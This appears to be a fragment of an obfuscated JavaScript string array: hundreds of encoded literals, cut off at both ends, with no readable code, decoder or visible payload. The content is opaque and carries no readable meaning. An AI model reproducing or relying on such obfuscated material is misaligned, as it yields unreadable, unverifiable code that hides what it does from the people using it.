XLW4FcRmox','dmoGW50uxa','W4Ofp8kOWOG','WPddL8k1kmor','eCkgWRBdSSk3','W6PbW7/cJ8o5','WOi3WQqjW4q','W6SIW6DcvG','44gZ44gV44oV44gR5Acg','WOhdMCo/CCks','yLSYW6dcKq','4BIcWR7dHSo9dW','Amkzgd3cVW','W512W5FcHSon','mhFcQuJdIq','oCoXWPFcHYm','W5FcO8oHi8kC','1AdvVTsoW6/cTG','umkmbCkejG','ySodW5iTqa','W67dGmkMaSoo','FSkJc8k4pW','WRyiW4ldTmkf','uCkwxZ7cHq','WOVcOSk/WPie','W7NdOM8MWQa','WPj6W7fwWOC','44cm44oa44gb44gO44c3','nMnPWQ3cOW','WRZcTdWTWRe','W6iVWRxdK8kP','4kEw4kAA4kw14kAf4kAp','WQnXWR9PaW','jmkSgw8L','W7aXW781rG','WO7cUmoNW4fn','W4hdJLNdNSoz','uMa2WO3dMG','WObAWQKgW4O','W4zuW49ByW','uNPGW5ZcLa','WP3dPmktW6HB','BCkPWQ7dRmkw','mSkhfe0b','W5VdJmkfWRVdLa','W5foWQTmxq','meRdTY7cNW','W5mzW7bwWOe','iehcS0JcHq','nKVdVYJcUq','WPBdNSoY','W4OkBtbD','emoXW4GdwW','W5n2C2u5','WRPQW70Qwa','WPBcSSkTW6Xh','iJuHn2e','tSkkWQNdTCoR','W4e7WQWxW5W','W5hdQSkTWQKa','XApdGCoteei','weeJW6hcGa','lSonW5BcMmkl','W58mW7z/WRq','W4XSW7a','W63dI8kbW4ZcMW','W4K/WRieW78','WQJdIKldR0S','W5RdHCkeWRJcVq','W5ZdTSkkaCo9','WOfWomkdqq','W6VdHmkMgG','4kE34kAH4kwzW4NGPj4','WRBcK8o5wCkv','44gk44gf44kX44cQ44kK','W58sDaVcMq','W7v3m8kHW4G','XitdUmkCWOLK','w1qRW7VcHa','WPeyW7jgvG','W7JdTxT5','uaBcIrVdKq','e8oqW6RcQCoY','WONcRSkKWPPE','BCkfWO/dGSop','qNxcPq7cGW','W7pdQ8oXWQ/dOa','W5eKWQ0oW4q','WQVcLCo7tSkx','W5pcJXJdMCof','W67dGmk6qmop','w8kTW696','bSkkW5fvtG','WO5BW7bEWPy','W53cO8oiWQKe','bf3dL0NcGW','oXpcVColqq','4lQi4lIA4lMB4lIa4lUn','4ks/4kA0W4pGPOZGPP4','n2pdU0JcKa','W5VcV8oTjmkh','W48nAMRcVG','ALSXWRJcLG','4kAp4ks64kst4kss','bgKCW6uM','6AgM5BUy5A+u5OUD77YL','zCo5W6n1tW','FryHWO5R','zmo4WPBcJ2q','Xj5qXiP1ra','WORdN0ldNM4','WP3dL8oHWRVcRW','ndGXWRvf','CIFdOY8p','gqNdNrBdJa','mwhdSs7dKG','gCkaWRJcVmkN','WRtcRdOYWRm','W5GmDW','W5DcW7fkeG','WQvMW75aua','WPryiCknza','W5NdNmkKkSoj','DSkrl8k8cW','W5q1WRmnW5u','tWH9W5VcTG','W77dKCoYtSkx','WO/cS8kM','W5DVW43cP8om','WOqfWQvCvW','zZ/cO3ZdGW','WQldQ2ZdJLu','W6JdTSo5WQKi','WQ5klSkaAG','W5nLW4ZcOW','W47cJeRdJ8oC','WQNdJfNdJSoy','WPDAlNldPW','W5ZcO8kGWOec','W4rzWQKzW4e','n3FcTeVcIa','W5ddSSoPWQ0D','W5yXWQ0uW5u','W6BdImkDWR3hSq','rmk4W6bZWOG','W75LW5W4xq','n8kgfxiH','W7agW4tcUCoB','prNdQCoksG','FmkXz8oPW6y','WQdcHalcRh0','W5yCDSolkq','smofW6feuG','i8kahwK7','WRtdJCoUz8kk','W5DHCwm0','WOfbAmojW6e','W4FcNSkmW4GG','ogRdTsZcKW','W6ZcM8o0aSoo','iJiMW6W','WQddKu/dGNS','mJGVWQ5t','7j2yWQlQSlJSP78v','iCoFW5dcHSkk','BcqPzsO','dqPczbi','rg55h04','gvRcGLpcLW','qSoSW5Kmfq','uSoFW5ncdG','WRFdJfHqAq','DCkmWOBdOmoF','jqfZWQ3dKq','WRGHW6BcNCoJ','W60bwW/dJq','uYO2W5tcNG','WR49WR3dMCk0','WPpdSCoLW5Pl','wI9aWQD2','uCkiWRldJSoX','W78hW5JcSCkt','WO3dKCoS','wGFcIqRdIG','WQfPWRHZhG','WQVcLCoJWQhdQW','CJG2WQG','W7ZcNf3dHwS','W6q+W5LrWQG','W6S5WR4ceG','W4hdO2z5W64','WPCMpgPQ','W40nAG','EJSjWPvR','s8kgh2ldKa','W6VdRSkiWO3dUW','W5iMWQquW4m','W5umnCkWWOO','W5mhW68kW5O','jwNcSKRcIa','W6/dM2P9W68','WOneWQWsW5G','W4n7kCkmkq','l8k9r8o9WRW','dGhdIgNdGq','W5tdQCoDWRVdIG','ic1TnZO','jsuqnJK','w8koaCkqmW','W4pAGDIg2kxyPG','xCofaSkpka','WQJcNComWPZdGa','07hdSnkt0PZqOG','WQBdHCkqt8kx','omkyWRBdRSkQ','srddNatcJG','ZiDuZzdpS82b','ESklWOVcLmoE','sd49WRLg','E13cKtlcLa','WPiUWOFdTSkb','WQvOWRm8aG','W6RdPwDWWQ0','27JAJnUa26FATW','WO8vzSo5X6q','W6pdMmoMdCoi','gHKsDu0','W49LzsL4','W4ZdImkiWQBdPa','W714W7aRbW','WR/dJmoM','s8kTWOPsbq','BCkTnCkUWRy','WOxcICoBW6hcOa','zhlcQu7cNW','pJq0jce','W7CeW5FcUCkn','W5VdRCopWRiF','FSoFWORcLmoj','W6/cMhdcP1S','DCoRWPNcHZC','W5ddHSorWP8O','AvpdRSoBsW','v1NdMgxdLG','W5tcJ8kWEmkx','ofuBW7e9','vWBdLwVdIG','W4OCDZtdUW','WQ9rg0xcUW','WORdM1zhW5W','EmkHm8k8WQG','ec8RW6fC','W5hcQ8oImCkl','WPBdKmo6z8kg','W6NdOtbXW6e','W6byWPJdOmou','WPnjBSojsa','W70nW6xcPmkO','BMXZWRvn','WRtcGmonWPFdHW','WQzLW6vrhW','WPNcT8k9hG','WPdcMCofW73cOa','v0JcIrNcGW','W47cTCk/','kWrSWQFcSW','0ittMngq05hrQG','W6W8WRxdJSk9','FmkHA8kSW7O','W4TvW69kqa','W4iGW53cOSoz','W7pdGSk0WQpdRG','EM1dfLW','WOJcQSk4W6DA','WQpdLCkPcSod','o0u6','iIqHnWG','W4ldUxK8W6u','nmkPW5ZdN3i','irNcVCoFsa','yxLUDxK','drGOW5jS','W6pdMSkDWOdcGa','bNqbW7iZ','g8oUWR4KW5W','hmoWW50pdG','WPLLEMC9','WOxdJCoV','WO3cVCoyWOTE','WRxdIvNdHa','W5lcKuVdMSoq','WPHrp0JcSq','W4RcSCoVrSkG','W6hdI8kmW6VcMa','wIPyWQDP','W6JcUXRdHJ8','WOjzBmoIW54','W5NdT8kGWQSh','W4ZcVSkGW6Xz','W48QqahcNG','fnUn2kpdITIq','W7/cKmkwWQtcGa','CZPYWQpcUa','uCofW5Hz','W6S+WRuCaW','WRjJgudcNa','xqNcKX/cMq','WPbCECo8W54','rLFcHYRdMq','5AYa5OQC6l+s5lQh6AIm','W6jTW6NcHmo7','qmkrfCogCG','W4bHxx80','aCk+b2uC','aYTVW6JcTq','W6lcNSk5WP/cTG','nXHFWO/cTq','W7aRW6u5sW','wmkVW6TNWO8','WOnPE3j4','5lMc5lIl44oq44gS44cx','WPZdHWxcNSkF','W4z3B8o3Da','WOddSCoOk8ka','AmkAWPFdOmot','WQ0nW7StyW','W4fMW6LkxW','BrG3WOT4','qSopW7NdPmoY','AI7cRcJdQG','j8kmWPpdLCou','WP9tW6rlvG','W78tW5pdRSob','W6W/WQmbcG','W57dKCo1WPSM','W7ZdRCo8C8ot','EXpdR8oicW','W43dVmoUwmkH','WPZdJmolWQfZ','W4T2Exu','W5ZcKaRcH8kd','WPynDchcUW','maJdUmkbua','W4jryees','0BZqLDcK0O3tHW','W5a3WQK','xs5+WP3cMq','tLtcGJdcMa','W5FdPSo0WRSB','wmktW5yjgW','bmodggldNG','oCo7WP7cGsC','EvaKW7dcLW','FSofW4pcL8kk','W5RcVSopWRGF','xSk5yCo5W6W','DrtdUmogqW','lwZcTutcMW','CSkLlSoLW6W','EmkYW7PIWO4','W77cOx9ZW7a','W6ldO2v5WRS','W5zdpCk+WOS','W5znW6apqq','iZXYWR7cTa','WPhcMCofW77cOq','W43dJSkYhSoD','dmkBWOmgdq','WRhcHGRcNse','WOBcUmk2W5vh','W4qjmmkNWOK','jXNdVmkvba','wbRcGbFdJq','WOJcMd7cMNG','WOi4prpdLG','vCkxb8kdpa','W5yDBmojoW','qCkSWRpcIdu','l2zRW7Wj','ywjRevG','W6TjW7JcN8ou','W4ldPCoUWRTf','W7tdIGJcJgW','wSoDW67cQCoYWRhdO8k/WOldHb3cNWO','WQ0oWR3dGfq','rHfcW5JcSq','tSoFwcpcGG','BSoFqdD9','kmoMpCkIWR8','WRv5WRDQhq','xI/cJGZdSq','WOTgl3tdRW','4ksA4kwa4ksFW63GPiu','W5rZW6nPrq','tCoztYRcJa','umkJW5i','Ec3cUe7cJq','AH/cStpdPG','W5XeocFcRa','WQRcISkPW6RcVq','gHKvzHy','W4zgW79FvW','WOddRmoIqSk3','W6yZW70zaW','WQ/dISoMzmkx','WOZdSmk3D8ow','W4HUWPdcPCoD','z8kreSkdpa','WPWCW7nBWPW','ks/dQGhdMa','ESklWOddLCoo','sdi2W5NdHW','eSk8W6HGWPK','g8kvW6i','WOHvoNxdOW','g8oZWR8SW4O','W5dcPCodWRqo','WQrXWQrVqW','W6lcLSkLW6FcRW','ExCSWR9m','W53dO8oXxCkG','ls7dU0RcIa','EtL4WPTm','uCkiw8kgoW','mwBdRq','WOVcRSk9W5mc','04ZtUnkQ07dsUa','jsrGjdO','ubVcGGZdHG','2zBcUDQ32QHK','WRldLSo7W6JdPG','WQHMW75buW','WRyAW5pcS8ku','BKeNWRVcKq','DCobst9L','eM8JWORdGG','hCokrdJcJa','WOevFCoIW5q','4lMt4lQa4lUt4lU34lM8','v8kdp8kanW','qSo2WP3cNdm','mtNdV33dJa','W6/cLSoMaCov','4lQQ4lUo4lQv4lU84lMZ','E3FcHddcRG','ZPtoHm6dZ6dpQG','wmoWW5emwW','ocTKWOVcVG','iwjQW70h','4lU34lQF4lIH4lQs4lQy','bSkIW67dN8kQ','dcatW7WP','k9ck0BZcUnor','f0yNW4L5','fMVcMgNcUa','W73dVSobWPWz','W6q/WR4uwa','WQZdV3jVW7q','W7tcLmoyW57cMW','4kAz4kEb4ks84ksIWQa','WQS9WQJdUmkH','W6JdN3xdNdi','tLLq','sKnvpeG','W6iWWRpdKCkP','m8kFegH3','j8kXB8o+W6m','dSonWRddUmo+','nID6WQdcPq','D25VWQqB','W4ObyIhdRa','itlcVHhcJa','W5tdQ8oYW6rj','A8krWQldOSo8','ahqqW6C0','W7ldI8kvW53dJG','W5dcH8kYlmot','W5mcW4aeqW','WPn1jgJcVq','W6BcLCoGWPWH','W5OZXPheHey','sCoor2hcNa','wCkwwSokmq','pgRdQwFdKG','W4flW7hdI0q','W6JdQgjYW6C','pb/dKSo1FG','BY/cUhRcKW','f3RcUY/cNq','rIHaWR52','wu9jE0C','E8k4W6L7WPK','WONHUkpdV8w6Xki','fmkwdmkFjG','W4nCjCkkzq','W6xdG15VW7O','wCocwa','WRzZWR9RgG','4lUq4lQF4lIn4lQK4lIL','udv3W5NcKW','fns51RhuUDAh','Dmk7ymoPW7O','WPzAECoXW48','WOVdJCkXnmoD','EmkAWO3dGmoF','xGdcK0pdJq','W5ldJCkegCoP','W4nmkCkhkq','4kEs4ksf4kwa4kA04kE8','W4FcRSoal8kV','WRGqgK7cKW','rupcIttcUG','yMhSN5hSLOdSNi8','WQxdMCoFCSkr','b8kcWR4','WRZdNCk0WP3dHG','ahniWQb3','CJb1WQfm','gCoxW7NdQmkX','WOPEvSoIW54','b8oiW51idq','W6PTW4/cGSoD','WRhcG8oiWOddHa','d8oqWQRdQmkS','W4RdGmkyWPFdTq','l2pcSW/dIq','fqPvoKe','p8oGimk4WR0','isbGiI4','WOiilmkizW','WQdcRfH5W6C','W5D2W4Diyq','WQq5WQ7dVSkI','vvtcLhFcKq','nCkCuCoSpq','WRytWRldL8kL','WORcN8oQESkA','W7OXWRufwW','tJyHW61G','phZcUYlgKW','XRnLCNr4','W5FdSmo0WRee','WPrYbCkhEW','x8ofW5XdtW','W5CPAhyG','W7NdLSkJ','W5BdRCoLW74e','gqBcGH3dHG','xHuYW6FcIG','W5WFWR4xWOO','WPizW65sXOy','W4PQmJmx','WR3cHI3cJh8','WOjcWRieWPa','WO5Dnmkg','W41BW6blcq','WPJdKL3dMmoy','WOBdOSkpW68o','WQb6qmotW5q','W6aMWRm6mG','s8k3sCovW44','nw49W7au','rSofa8kfpa','W7RdKSo5WO8D','bf3dK0VcJq','ubJcKXFdJa','WQJcVmk2h8oH','zSkKW5hcINi','nhZdSa','W6NcNeVdNMy','r8krgCkgnW','l8o4WP7cHYm','WQBdImkrW4lcMa','smk+kSkGqa','g8oSWR0LW5W','WPdcS8kTdmo7','WOVdJCoUCSkB','AJVdQrxdMq','W4foW7yveG','jYTVWQu','W5yQW6q7rG','W5DxWR8EaG','shDIW4/cMW','W4S6WQqgW4i','taBcG1pdGa','dCorgmolW58','iwFcN2RcIW','eNdcLeBcUq','W4/dMCkhWQ7dQq','WRG3WPddKSk6','px3dVI0','WQa3WQ7cGmoU','W6jUW6JcHCo6','WRLJiflcMq','W6aerXNdKG','uaFcIrVcGW','WPZdV8koWR3dUq','W6pdUgq8W4m','qKlcG2ldLa','W7ldI8kkW4m','W7BcIr/cGJ0','tSk2zSo+W6e','W7BdMwZdLZC','0O3tOTku06C','W7KQW7HWxa','WRuUW7GYra','WQJcMdlcN2O','0l0k0itqLDcr','W6VdGCkwW53dMG','mrxdUmobua','CxnZWROv','xmktW7zcWPe','jtbIW6Dq','W6xcJSkMWR7cVa','44oV44oI44op44k+44c8','WP3dQe/dUwq','4lUb4lU/4lM24lUW4lMl','WQddIe8','WPxcRSkKWOWC','WObAWQKoW4W','W5ydo8kWW5q','WQ0QWRG','qKlcJq','W4ZcL8oxW6ddVa','WPdcGCk3zSkB','iCkCWPddRmkX','a2RdQslcLa','rNtcIJZcLa','4lMo4lMF4lQT4lQf4lIq','W53cOSoPmSkc','WQxdI8oNFCkv','W4yKF385','W6yLW6OhwW','WOv3gLlcQa','jwtcUKFcIa','XQpdGmkfWQBcSa','sCkSW5Snwa','sJiQWQrp','W4vAW6XfWPC','WQXZWRPSwq','WRBdL8o7WRRdQW','W7nbWOBdUSoy','W53cVSkGW71z','sY04W57cLG','EqHHW7hdKW','WOBcPCk2WPGe','W40bBcJcSW','FtG0W7bB','dehcId7dGG','Da5BW7e','fquuiLG','yNv2zty','WQzNW6veua','pdmVmYO','cCk5WRddV8kk','wSkaaCkyfq','W6RdHmkLc8ou','WPNcT8o/cmo6','44oV44ob44g556g16kID','4lQG4lMp4lMq4lM24lUs','5lUk77+h5O+m5lUJ','WPayFSo5W4e','W6pdON8XW7m','fmkTbCkgja','D8opW4S','o2RdUJNcTq','W4eaW71dWO0','imk9WOVdV8kQ','W4DRBLGZ','lwtdOeFcHG','WQzKW6rerG','AxbubMi','WOddLSo5','WRRdJmoXWQxdVa','W7WKWRuFeW','wmopWPjtqq','W7ddO8kaWQldQG','sSofW4feaa','E8odW4HCsq','W6WhW5FhMCke','sJyWWRTa','k1GNW7JcHW','W7q3W659BG','jmoIi8k6WQy','aCkFWOihaa','C8sYEmoOWRS','kweWnYy','WPm9kYP4','q8E8W5BcIXu','mdP8W6BcUa','W5tdQ8kMdmoD','WPf6W7bwWOa','BSo2WOlcVYa','W5hdOmkEWQNdKq','W5a3WOyyka','Zy/nIm6+','DxjWD3XbE3pcR8k4cgG','WOVcNLpdMmoE','AmoyW5nEuW','zqdcQCotfG','vfVdNKNcJq','W5NdHmkoWQhdPa','WOJcPCkXWO0l','cCk5W5OnrW','CYu1WQXf','ACkWFmoH','WP4mWQPyrq','w8oqfSkWfa','W4ZcVSkPiCkb','6kUn44gw44k344of44kE','W4hcT8oeWQLq','W4VdSmosWRib','W7zoWRW','D8kYWPNdNmoE','WOhdOSkbW61d','W6NdISkCWO7cNq','g3CmWRmQ','W7GAW5xcMCkf','W5hcVmooWR4g','4kAs4kwM4kEuWP3GP5G','EdS2W5NcLq','WONcQCkZW7br','W4fBW7erdG','W47dIbJdGmoq','0RBtRnk7067tHa','W4ZcQmoQnSov','jmkSW4pdMMq','rmkyWO8seq','p2RcUZ7dKG','WPDDmG','W5NdOmoK','e0nwmG8','WP7cVmoXj8kc','WOb2zCo5W5C','W6TXW7iFEq','WRtdJCoiWO7dHq','Cmobsdz7','qexcJZBcLW','umkZW7T3WRe','WPryBCkfzG','W5NdT8oR','ESkrW5BcG8oy','WRtdGNJcRsi','WPJdL8ElWR3dOW','mSkAeNiM','W4yvDCkHWOy','DSkxWOFdHCoE','W60nyda','Ed/cTxRdHa','WOFdSSk5aSo+','bNvvW6CV','WRpdL1/cGG','WO/dUSk0CCoD','vZ82W40F','sCkXW6DZWPi','WQS7WQ0cW7q','DxtcOs7cLa','aSkcWRFcPSoJ','4kAj4kwj4ksS4ks34ksv','W4bIuumX','dgdcMMdcHa','h8kFWRJdSSkW','W7PRW7nivq','W7iQW57cVCkn','jNCRWQjf','WRnAkCEKBa','44cA44gS44kN44k+44k9','s8koWRxdTCkG','kSoRmSkJW7G','WQ9hBmoNW5e','WOTWnSkdza','W7JdKuVdMh0','fhdcVLFcJa','WRWQWRpdI8kO','W5DYW5VcVCol','ignUWQ3cOW','W4RdPCoUWROg','C3n3WRCl','E3zYAh8','WPzMW7HkWOu','ynkV0y/qT9g3','itnIW7fu','ftmRW6fg','qmkkqmkdiG','W5GRW7NcMCoo','WOZcIYJcNwO','W54ZWQiyaa','W4SnAcJcTW','lI4RW6fC','mHvYWRJdKW','t8oCW5vnbW','W7DYW5FcUSor','WRfNW6DrvG','WOddMSo5z8kk','FsGXW7bh','aSkYWOfvba','W4VdTSoJW6nl','WRBcK8oWtSoE','CCoXWOddJSk4','W6xcGmk6W7RcVG','dvJdLv7cLG','E0NdR8oksq','WOZdUmkKoSoF','ymo8W5lcIIS','W4FcSCovWRHf','W5yrW7jdWPe','W4tcUCofWQKf','fmkea8kEoW','2jpAODMu25VyMG','WOddMvpdI8ob','icaUiJO','k3DOW60y','mhdcSK/dIq','WP5ZWRlcICo0','lY4Tnsm','nh3dNdNcKW','W5tcJSoVcCkF','DmkNA8o/WRu','W5bTFtmT','yngI0ilsOncb','W4XGxwiF','tNmKW6BcRW','lSkme3W5','vmoSW7iMWOa','W7hdISkM','F1a6W6hdIa','25dyGCkQ27tzQq','yKZcQmkpvG','WR8SWQ7dNmoT','vhGCWRm0','dSonX5tdSmkS','W7HeW4tcVCkg','wmkFsCoQW5i','W73cV8otX4Oj','W53dQ8kRWOCl','W7ldOmoXWRyh','zKtcQSkpfa','u8AWxIK','WPlcVmo/cCo3','WR7dNSo9zSAF','WOOsWRyrdG','sCoHW4XvbW','mWb0WQ3dIa','WOhdNSo4CCof','AdiQWQa','W5zeW6XbhW','q0nvme4','l8oxW7K','vCkUWPGjwq','W49HW4NcR8ky','WORdI8oUESkk','Ae3cVCoCua','W7eQW6lcHmkn','WP7dJfFdIq','x8kCc8kdjG','t8oEW4bFsW','dmkeWOyehG','WPxdISoUnmkl','WRFcHc/dHhG','B8klW4pdKmop','4kAP4kAxW5JGPPBGP4O','vCkpqmkqmW','hCoWW50pdG','W6NcSw5QW6u','W5bLCJm8','ua/cJWRcMq','WPRcGWNcISoc','WQ7dT27dVum','CxSZW73dSW','W4BcN8oZjSod','4lMt4lMC4lIk4lQ44lIS','W5xcPmkBW71D','rKNcKM7dIG','n2FcR2xcIa','WOVdNvNdMwi','Du7cS8kxfG','W5fgobdcOW','aWhdIghdJW','pYG6lce','WQaXWRldMmoG','4lQz4lUV4lQf4lMW4lUn','o2RcUYJcNG','r8krbCoknG','WPDBCgNdPW','bSoFrtZdKW','zmo1WPpcMIi','4kAy4kwCWRZGPilGP4C','W6RdISk9amod','WRddKmo1WRRdJa','nHtdVmoDzW','6RcI7kEjW6hSSzRSLAa','2lZyO9Ms2z/yHG','5z+O6AQ86k6O56Q25yYC','WRhdLe/cJg4','yd09WQtcUa','DCoTWOFcNcu','W7ChW4pcP8ki','WOnNW71WEa','W7OWW7W4xq','W5RcJSoSk8kc','WOyikSkmEG','W5/dHSkfWRZdPa','amkiWQRdUCkV','WO/dVmk2ESod','W5OoCaBcOq','vCkle8kAmW','bmkyWR3dUSkV','s1tdHI3cMa','4lIb4lUh4lQN4lQt4lUZ','nSorW5ldGSkp','W7hdMCowW43cMa','WRBdRMrUW6q','g3vBW7GI','W48nAI3cSa','WObAnxFdUa','WQtcNai','W5CnFsddUa','gmoSWRGTWP8','WQdcHCkR','W6mYWOK+fW','bmonWRFdS8kT','2OpyKCkL','t8ocba','WRldGCo6WOxdPa','W4ZcQSoTlmod','WQXjW5xcSCkp','W6NdG8oyW4hcNW','mJxcUYNcNq','W53cTCk6bCo9','WOvgzG','WP8HWR3dJ8kS','r19wnee','vmkhWOaEfW','WR3dGCkoW4VcHG','WOOMpgTP','WRqbW4lcOmkr','W4jJDwC5','W79zW7RcUSoz','WOdcLHhcIG','gmkzWQddSmkM','W4TVW4ZdO8ol','tvxcIq','hSkKWQZdT8kc','j2RcULpcQa','4kAU4kEd4kAc','W77dISkMgSkk','W6XSWQZdHCoT','WQZdQwu8W6i','W5FdKCoMWQqt','uCklWONdIJm','y8oXWPVcGIe','qf3cJZRcKG','CCoIwb7cJG','WOhcHGO','WOiWWQGrW5u','js9GmY4','orpdVmoltq','WOFcLSkqdCof','WQVdMudcJg4','oXxdT8kptq','W4NcUCoYbCk9','0yBqRTc10QVqGW','Zk8iZOtnNS60','nJGWW7Xt','Acu5WQnA','Dt3dR8ogrq','W7lcPmo3nG','r8kafmk+oW','y8kOWQJdPSow','tmoGWORcMw8','Fmo1jG','r8kltcxcHq','WPbCoCkfBa','W4q4WQqFWOS','W4hcOSozWOSj','WP9lW6bgvq','xxPgW5lcJG','rMBdIGHq','ESkBWOldMmoB','W4vHWPBdVSku','05/sNDo1qmkh','z1a0W7tcLW','ZlppOC2QZRxoPW','WRFcISk/gCoq','og7dSIu','W6aZWPiYeq','WRK1WQZdLmk/','WP3cKCoKzSkz','isfOWQBcTq','w8khdHCX','W5NcPmoQEmoo','WRhdIfNcJg4','W4TRB2C2','WPhdJmkXnmom','lmoTimk0WRe','W5xdJSkdWRVcQG','c3OMWPpdIG','WQBdJ8kwW4NcKq','WONcP8kSWOya','W70tW7RcGCkW','B8oabNe+','W7GZW4BcTCkl','d0rEDua','jCkCeg8I','utGEWPHb','WPBdKCkRymkw','F3lcT0dcIG','W4RdG8oYWR8n','WOZcMCoqWQFdTq','zNvQWQhcTq','WRJcLCoMxSkx','WRtcN8omWPZdLa','CwHRWRCv','WQZcUJ5SW7G','aGRcIaBcJG','DtKZWObi','WP3dILFdMSkr','CCk7FCk2W6W','bmoDwCosFW','W74KW6ZdGCo4','or/dUmoIzq','WRrvgX3dKa','wSoNWQ5GWO4','WQxcHmkwWRSp','W7hdHmkSamoc','WPyvACo1W4K','WRFcRSkcWQmx','fxKqW6K3','W5vflgRdRG','wCoEW5CEva','W4BdRmkeWORdKG','rY5yWQnP','nsfYWRZcTa','WQRcImk6lmow','W7BdKCoYtSoe','WOi7WRmdW5u','hJ3dI8odDa','WRJdTGJcMCo6','zh91W70h','CmAOX63hNYO','druKW79e','WOpdSSkFW6fc','W4PxW7DoxG','ZR7pQS+3ZPtpRG','WRFdMuFdG3K','W5lcTSoaWRSm','yJRcT3VdNG','aZiVW6vz','Dxb3WRSg','mdNdOYhcSW','sCocxIdcJa','f3mqWRmP','ZBNoPm+C','WOpdISo9WRZdPG','WQpdI2NdR8ki','WRBdKmk0','chz/W6VcUa','WPaYlt5O','WORdQCkbW6Xd','WQRcSCkIWP8u','WOzAESojoa','XypdJ18JWP0','W60zWR4Kfq','DmkYzSo4WRi','W4NcNSoIeSkA','W5FcRSoLBSoo','W5pcVCoTmmkd','lCkPW4xcMhy','4kApjocKIEcLMocLKa','BCoCxZz+','q8oYWPGluq','pxq9W7dcOW','W5CWWRa+W58','W77cImk6W7dcTW','WOJdL1tdHSkm','E0CNW6BcLG','nmoQWP3cGI0','W7D0WRevW58','W6xcMGRdNgy','WO3dKCoLCCkm','073qGeNqK9op','se9HeKW','jSkKW4FdNxW','W7KJpYLB','tmkKd8kaoG','WONcS8kXh8kP','CYH0WQBcVW','W7z3ChWU','DCoBW6v+tW','t8ofW7b+Ba','WPRcPmo4W6Xu','W7/dVZy7W7S','k3dcUKRcJa','WOjgj8ohkq','4ksj4ksV4kEL','W4dcJGJcMmkd','W5mmW5hcSCkd','cmoVWQaNW4q','W69TB2C','kgpcOKtcMW','q0nmoLW','bvJcUeNcPq','gSoxvCoDyG','WOVdLvhdJ8oC','WOhdUCoSWQ3dNW','WRDzdeRcLG','ig3cQe3cGa','rSkwtSokha','W7pdJmo8WQ3dOa','DmkrWPFcMCoj','W5XNW7fnEq','WO8vnCkBzq','WO3dH8oUCmof','WOddKmo8EG','WPDbySoGWOu','W5/cIqRdICkb','2jlzUTI627NdSq','FSonW6GjtW','W6CzWRXnWO0','mCoklSkekW','WObqix3cRa','W7tdVCoRWQyq','WOhdKeu','W6VcLCodcmkg','WPhcVCkTs8ox','W6qmW5xcOmob','gsXGkca','WOFdNv3dMa','m2ddTd/cLW','bNOMWOBcMa','WQ3cGs/cGga','W47dPmoXwmkH','WQuqbLlcKa','ibhdVmoCba','WOXSW7GpWOe','nLBdUd/cLa','W7BcHCkUaCov','eGBdLMRdIG','XzGvW6NdIGq','W5CmEq','W4zYW7NcVmoz','W5BdQ8oUWRTs','WRxcNmolWPZdHW','wSoFqmklpG','25lzG9QB2PBAOW','WRzzWPJdOSow','wmodW5DEva','E8oCxcBcHG','r8o1WOFcMIi','A8kXW6fHWPG','W7ddICocWPq4','aSkYWO9vbW','W7BdKCkThmkC','gmkbWQZdQmkL','W5OeEtlcVW','m8k9yCoGW6W','W6iiW4tcOmob','W5pdPmo/w8k/','WRFcHghdIwO','W7pdGmkXdmoi','ltWWW7jC','W4qWW6SZsW','psj0WQBcTa','rCoSW51pxq','WPjHiK/cRG','ZOxoNS+1ZzCz','cSEYWRxdVCkT','W709WReFrG','WOVdLCoIomoE','tSopW4jCqq','W4xcPmoSw8k8','W54kDCohpq','W4FcR8kGW4Gh','WPtcUCkXaSoM','W712W6NdJ8kO','WODhAmoXW48','W4jpW6rDvW','pYT7WRZdQG','tCkNz8o6W6K','lg9OW70B','W5ahi8kIWO4','WOfWr8oxW7e','BhrWCIC','Ad1PWRRcVG','aNFcT03cJW','lfFcUKVcJW','A3OVWR9i','W53dOmkVe8kY','dXSvzbC','WQ7cJCkkWQe9','CxpcRIZcNG','FZz5W4JcNG','iMtcQetcNq','ACk2zCo1W7S','Dt/cOd/cLW','uSk/q8o6W50','WOdcNLvoW58','4kEm4ksm4kw+','WPxdSCoLW4Tx','W450W43dS8on','WPJdRSoVWQ0A','jhOCW70M','WOHhlSEKAa','WRtcUCk/WP3cOa','y8koWRRdI8kF','W5xdMftdJ8oj','WPlcOSoYcmo9','X6pdM0ZdJ8kr','WQZdK0q','WQ3dLCkWvCoq','WRHTWQmffa','FKyNW6FcPa','WQ9cuWhcNq','WOPuW7nrWP4','W4RcN8oYWP8Q','AGNdHXZdIG','rapdQ0JgGG','W5pdM8kgWQ7dVG','WPDnmSojyG','WQZcKmo5wSkk','W4FcUCovWRei','bCofvmoeAG','W5xdQ8oQWRDf','vConW5PegG','W4ZgTCoRWRii','WPVcVSk+gCo3','W6JdJ8kiWO7cLq','gSkVWOHmaG','WRXMW6ddJSk5','WObAfCkZFW','BSopjhy5','ywaUW7ZdPq','a0JdHbJdHq','W5hcO8kQkCkl','W68dWRa9W7G','DmknW57cL8oy','W7nYW5/cOmol','WR/cJY/cRgC','CCo0WPFcGda','W65hW7rhxa','WOHZW4RcOCoi','WPZdNCkoW6/dPG','zvbIW7RcGG','WP3cUddcUeO','FwDPowO','W5mglCoOWOK','5z295lYC55Iz6zAb55U8','WPD0bM/cQG','W712W6VcJCo/','W47dHSkEW7NcOW','nhn9z34','AJiQW6nb','WQ9skMFcTq','W6pdMmkrW4VcGW','W5qdlCkGWPu','ECkmW4fKWPa','WP3dQCkwW6Hn','W6JdM8ksWQtdUW','W4j2Ea','F1OYWQVdMq','WQTDymokW5e','WO4ZmIDG','W6ldJ8oyW53cGa','qYHzWRn2','EeuJW7VdMW','W6dcSsLYW68','WRZcKWJcKG','WRb2WR8xaa','xuJcJXVdIG','W5JcIWBcLSkE','0OXi0zNqHToJ','W7OqsHldJG','W5hcHSk/nmoo','zSo4WPZcNs0','zverW6dcLq','WRqqd0JcKW','W5C9W57cTSkv','WRu2W6K8qW','CmoOESo+W6K','W4XXEhu0','erCpW4zH','WQFdSu7dG8o7','tSkeqmkAia','W5/cKa3dMmou','W4VdQSoZs8k8','W4j0W5VdOmom','xmoCW6JcRmoY','66cX7zAk7iEN7jU/','iCkWW4NcJte','W7ldI8kaW5RcTW','WRJdISkUcmou','C8obrZv8','WPpcVCooWRGz','wsTBWQnZ','W5RhVmoPXBpcGa','WPNcU8kSg8o+','W5RdGvfrW6O','xeuvDwm','D8kEWOVcLmox','W54nBa3cOG','W7/cH27dNsu','rv3cHYVcNa','WQzMW6fiuW','b2RdRXhcUq','WRZdNKxdJx0','WPpcTSk6b8oH','qMBdIbldKq','WRldISoW','W6eIWRKcca','qSo2WOjcuW','pcC9WQno','oIb8WQdcUa','iCkwuwi